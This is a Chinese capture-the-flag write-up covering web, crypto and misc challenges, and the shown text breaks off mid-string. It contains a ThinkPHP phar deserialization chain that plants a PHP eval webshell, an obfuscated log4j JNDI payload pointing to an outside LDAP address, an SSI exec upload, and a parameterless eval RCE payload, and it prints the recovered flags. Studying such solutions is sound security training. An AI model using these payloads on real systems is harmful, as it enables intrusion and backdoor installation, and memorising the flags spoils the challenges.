长安“战疫”网络安全赛-wp
Web
tp
文件上传+phar反序列化
<?php
namespace think\process\pipes {
class Windows {
private $files = [];
public function __construct($files)
{
$this->files = [$files]; //$file => /think/Model的子类new
Pivot(); Model是抽象类
}
}
}
namespace think {
abstract class Model{
protected $append = [];
protected $error = null;
public $parent;
function __construct($output, $modelRelation)
{
$this->parent = $output; //$this->parent=>
think\console\Output;
$this->append = array("xxx"=>"getError"); //调用getError
返回this->error
$this->error = $modelRelation; // $this->error
要为 relation类的子类,并且也是OnetoOne类的子类==>>HasOne
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
function __construct($output, $modelRelation)
{
parent::__construct($output, $modelRelation);
}
}
}
namespace think\model\relation{
class HasOne extends OneToOne {
}
}
namespace think\model\relation {
abstract class OneToOne
{
protected $selfRelation;
protected $bindAttr = [];
protected $query;
function __construct($query)
{
$this->selfRelation = 0;
$this->query = $query; //$query指向Query
$this->bindAttr = ['xxx'];// $value值,作为call函数引用的第二变量
}
}
}
namespace think\db {
class Query {
protected $model;
function __construct($model)
{
$this->model = $model; //$this->model=>
think\console\Output;
}
}
}
namespace think\console{
class Output{
private $handle;
protected $styles;
function __construct($handle)
{
$this->styles = ['getAttr'];
$this->handle =$handle; //$handle-
>think\session\driver\Memcached
}
}
}
namespace think\session\driver {
class Memcached
{
protected $handler;
function __construct($handle)
{
$this->handler = $handle; //$handle->think\cache\driver\File
}
}
}
namespace think\cache\driver {
class File
{
protected $options=null;
protected $tag;
function __construct(){
$this->options=[
'expire' => 3600,
'cache_subdir' => false,
'prefix' => '',
'path' => 'php://filter/convert.iconv.utf-8.utf7|convert.base64-
decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g/../public/a.
php',
'data_compress' => false,
];
$this->tag = 'xxx';
}
}
}
namespace {
$Memcached = new think\session\driver\Memcached(new
\think\cache\driver\File());
$Output = new think\console\Output($Memcached);
$model = new think\db\Query($Output);
$HasOne = new think\model\relation\HasOne($model);
$window = new think\process\pipes\Windows(new
think\model\Pivot($Output,$HasOne));
echo serialize($window);
echo base64_encode(serialize($window));
$phar = new Phar("exp.phar"); //后缀名必须为 phar
$phar->startBuffering();
$phar->setStub('GIF89a' . '<?php __HALT_COMPILER();?>');
// $object = new Windows();
$phar->setMetadata($window); //将自定义的 meta-data 存入 manifest
$phar->addFromString("1.php", ""); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
rename("exp.phar", "exp1.jpg");
}


然后phar
POST /public/index.php/index/index/upload?FILES[file]
[name]=phar://suanve&FILES[file][tmp_name]=phar://suanve HTTP/1.1
Host: a6080904.lxctf.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,enUS;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------------------------
-139087197228008034012754605521
Content-Length: 1199
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------139087197228008034012754605521
Content-Disposition: form-data; name="file"; filename="suanve"
Content-Type: image/jpeg
GIF89a<?php __HALT_COMPILER(); ?>
�QO:27:"think\process\pipes\Windows":1:
{s:34:"think\process\pipes\Windowsfiles";a:1:
{i:0;O:17:"think\model\Pivot":3:{s:9:"*append";a:1:
{s:3:"xxx";s:8:"getError";}s:8:"*error";O:27:"think\model\relation\HasOn
e":3:{s:15:"*selfRelation";i:0;s:11:"*bindAttr";a:1:
{i:0;s:3:"xxx";}s:8:"*query";O:14:"think\db\Query":1:
{s:8:"*model";O:20:"think\console\Output":2:
{s:28:"think\console\Outputhandle";O:30:"think\session\driver\Memcached"
:1:{s:10:"*handler";O:23:"think\cache\driver\File":2:
{s:10:"*options";a:5:
{s:6:"expire";i:3600;s:12:"cache_subdir";b:0;s:6:"prefix";s:0:"";s:4:"pa
th";s:129:"php://filter/convert.iconv.utf-8.utf-7|convert.base64-
decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g/../public/a.
php";s:13:"data_compress";b:0;}s:6:"*tag";s:3:"xxx";}}s:9:"*styles";a:1:
{i:0;s:7:"getAttr";}}}}s:6:"parent";r:11;}}}1.phpQ;�a���~x�|
��ϕ*�,m�8GBMB
-----------------------------139087197228008034012754605521--
写shell

shiro?
log4j rce
${j${uhns:fnYS:-n}${c:yShJJV:msiqQ:BR:UKUHc:-
d}i${CWnHLQ:O:CadPOP:-:}ld${QaaVd:pRdN:cMAUxW:dGUA:zF:-a}${bwWku:-
p}:${dSVAq:HI:fqOXJY:lnmA:tw:-/}${LJsI:OHhD:mgE:L:KKqM:-/}${cqkdfC:Whgbs
z:YHDJLV:-1}2${v:mJhJs:Ky:extESK:bpme:-3}.${GF:OvQTw:MtHR:I:-5}${hFWk:-7
}${b:l:-.}${d:q:N:njP:-7}${pifPa:cxNupk:Rduy:mJeGR:-8}.${KV:-1}68:1${zOC
b:lOlhLw:QsYntQ:-3}8${xXo:BknON:-9}${QQGNH:IsHHM:-/}${DG:jGiGp:LIbk:s:Gl
:-o}${gk:jxlXtq:HIO:dlmdop:-=}to${uq:tkzn:J:-m}${BEB:yT:xY:Jfl:-c}at}


curl 外带flag

Baby_Upload


发现shtml可以上传,过滤了一堆命令 flag也不能出现在内容里 但是可以打包 绕过。
POST / HTTP/1.1
Host: 8a5ef041.lxctf.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,enUS;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------------------------
-23603960162831012392270557328
Content-Length: 654
Origin: http://8a5ef041.lxctf.net
Connection: close
Referer: http://8a5ef041.lxctf.net/
Upgrade-Insecure-Requests: 1
-----------------------------23603960162831012392270557328
Content-Disposition: form-data; name="file_upload"; filename="1.shtml
Content-Type: application/octet-stream
<!--#exec cmd="dir /"-->
<!--#exec cmd="tar cvf
/var/www/html/upload/d7efaae655f6177619403045edc9ae32/2.tar / --
exclude=/bin --exclude=app --exclude=home --exclude=root --exclude=run -
-exclude=lib --exclude=sys --exclude=tmp --exclude=usr --exclude=var --
exclude=mnt --exclude=opt --exclude=etc --exclude=dev --exclude=boot --
exclude=bin --exclude=proc --exclude=sbin --exclude=sys --exclude=mnt
--exclude=media"-->
-----------------------------23603960162831012392270557328--
flag{c62e7f0dd42546cc9a13b167d184cc3b}
flag配送中心
关键字搜索

其中origin部分即为我服务器的IP,在其他地方启动一个可以正常使用的http代理,如http://..122.65:8888/,附带proxy:http://..122.65:8888/,再次访问http://your-ip:8080/index.php,此时的Origin已经变成*.*122.65,也就是我们甚至可以伪造数据,在服务器下新建一个b.txt里面内容为
HTTP/1.1 200 OK
Server: nginx/1.14.2
Data:Fri,06 Mar 2020 18:27:31 GMT
Content-Type:text/html;charset-UTF-8
Connection:Keep-alive
Content-Length:16
{"y4tacker":yes}
开启监听nc-lvvp 1234 <b.txt,此时带上proxy头再次发包,返回结果和我们发包内容一致,出flag了。
flask
参数绕过 admin路由存在ssti



RCE_No_Para
看正则,无参数RCE 过滤了end,拿reset替换
payload: eval(reset(current(get_defined_vars())))
Crypto
no_can_no_bb
from Crypto.Util.number import *
from Crypto.Cipher import AES
c=b'\x9d\x18K\x84n\xb8b|\x18\xad4\xc6\xfc\xec\xfe\x14\x0b_T\xe3\x1b\x03Q
\x96e\x9e\xb8MQ\xd5\xc3\x1c'
def pad(m):
tmp = 16-(len(m)%16)
return m + bytes([tmp for _ in range(tmp)])
def decrypt(m,key):
aes = AES.new(key,AES.MODE_ECB)
return aes.decrypt(m)
for i in range(1,1<<20):
print(i)
key = pad(long_to_bytes(i))
flag = decrypt(c,key)
if flag[:5] ==b'cazy{':
print(flag)
break
# b'cazy{n0_c4n,bb?n0p3!}\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b'
math
from Crypto.Util.number import *
import gmpy2
pinvq=0x63367a2b947c21d5051144d2d40572e366e19e3539a3074a433a921614655431
57854669134c03642a12d304d2d9036e6458fe4c850c772c19c4eb3f567902b3
qinvp=0x79388eb6c541fffefc9cfb083f3662655651502d81ccc00ecde17a75f316bc97
a8d888286f21b1235bde1f35efe13f8b3edb739c8f28e6e6043cb29569aa0e7b
c=0x5a1e001edd22964dd501eac6071091027db7665e5355426e1fa0c6360accbc013c7a
36da88797de1960a6e9f1cf9ad9b8fd837b76fea7e11eac30a898c7a8b6d8c8989db07c2
d80b14487a167c0064442e1fb9fd657a519cac5651457d64223baa30d8b7689d22f5f379
5659ba50fb808b1863b344d8a8753b60bb4188b5e386
e=0x10005
d=0xae285803302de933cfc181bd4b9ab2ae09d1991509cb165aa1650bef78a8b23548bb
17175f10cddffcde1a1cf36417cc080a622a1f8c64deb6d16667851942375670c50c5a32
796545784f0bbcfdf2c0629a3d4f8e1a8a683f2aa63971f8e126c2ef75e08f56d16e1ec4
92cf9d26e730eae4d1a3fecbbb5db81e74d5195f49f1
ed_1=e*d-1
for k in range(1,e):
if gmpy2.gcd(k,ed_1)==k:
phi=ed_1//k
kq=(phi-1)*pinvq+1
kqq=pow(2,phi,kq)-1
q=GCD(kq,kqq)
if q.bit_length()>500:
kp=(phi-1)*qinvp+1
kpp=pow(2,phi,kp)-1
p=GCD(kp,kpp)
print(p.bit_length(),q.bit_length())
# 515 514
# print(p,q)
p=1303702224877648545576565799076003164973817238229197143127008834829367
982672612455031215887389631091682249467891376796844393916171631887202257
7275748319923
q=1012877255960147107235392377984664105100471895516949477794647938522980
375774493107838491446158738030776714657812412355872497739136815733243378
8725638715891
print(long_to_bytes(pow(c,d,p*q)))
# b'flag{c4617a206ba83d7f824dc44e5e67196a}'
LinearEquations
data = [2626199569775466793, 8922951687182166500, 454458498974504742,
7289424376539417914, 8673638837300855396]
n = 10104483468358610819
G=Zmod(n)
A=Matrix(G,[[data[0],data[1],1],[data[1],data[2],1],
[data[2],data[3],1]])
B=vector(G,[data[2],data[3],data[4]])
foo=lambda x:bytes.fromhex(hex(x)[2:]).decode()
X=A^-1*B
m=[X[1],X[0],X[2]]
m=list(map(foo,m))
m=''.join(m)
print('cazy{%s}'%m)
# cazy{L1near_Equ4t1on6_1s_34sy}
no_mah_no_cry
from Crypto.Util.number import*
import gmpy2
# from secret import flag
# assert len(flag) <= 80
def sec_encry(m):
cip = (m - (1<<500))**2 + 0x0338470
return cip
def sec_decry(c):
r,o=gmpy2.iroot(c-0x0338470,2)
if o:
return (1<<500)-r
# if __name__ == "__main__":
# m = bytes_to_long(flag)
# c = sec_encry(m)
# print(c)
c=1071508607186267320948425049060001810561404811705533607443750388370351
051124821167148914540047113004971294718850561218422071194997468927531634
565607953858338909586981894281712724527860169512427162666804525047687772
663818239661458780792545773542871997287494427917212841150020911140650711
2585996098530169
m=sec_decry(c)
flag=long_to_bytes(m)
print(flag)
# b'cazy{1234567890_no_m4th_n0_cRy}'
no_cry_no_can
from pwn import *
c=b'<pH\x86\x1a&"m\xce\x12\x00pm\x97U1uA\xcf\x0c:NP\xcf\x18~l'
a=b'cazy{'
key=xor(a,c[:5])
block_len = len(c) // len(key) + 1
new_key = key * block_len
aa=bytes([i^j for i,j in zip(c,new_key)])
print(aa)
# b'cazy{y3_1s_a_h4nds0me_b0y!}'
Misc
ez_Encrypt
打开流量,导出HTTP对象列表 web123解密可得到文件。

解压压缩包是个ThinkPHP6.0框架,直接D盾扫描,发现可疑文件Index.php。

php运行,将eval改成echo,查看相应的运行结果。

一直向下解码 最后发现
$mnWhSH是base64_decode
$VYWcxd是strtr
$afUvWT是substr
运行
echo(base64_decode(strtr(substr('RLNvMxzhcDFOtBVGQZIwndmrlTUCKEigfyYjSsq
APJupbHeaXWkotyIikcSgaAqoTZPGeEKBLMRpnQWflDYCNFswmzXVvHjbUuxJrOhdvA9BJuV
lURqTErIBsOInKGqBaqcwU250aR9zUGPFoBdlMrInKGqBaqcfsrIne29jMuHiUGcnawzlfRI
zsrISKDnjEGP4KGP4MGPjEukCeRqSEWIiULtFU2czErKlxBdCKfVCauPYUGnwKGE1URI0JO9
